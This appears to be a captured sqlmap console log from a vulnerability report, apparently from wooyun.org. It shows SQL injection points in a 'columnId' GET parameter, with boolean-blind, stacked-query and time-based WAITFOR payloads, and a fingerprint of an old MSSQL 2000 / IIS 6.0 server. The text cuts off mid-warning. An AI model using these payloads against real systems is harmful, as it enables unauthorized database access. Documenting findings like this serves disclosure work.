 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[11:43:00] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: columnId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: columnId=272 AND 9585=9585
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: columnId=272; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: columnId=272 WAITFOR DELAY '0:0:5'--
---
[11:43:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:43:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
www.wooyun.org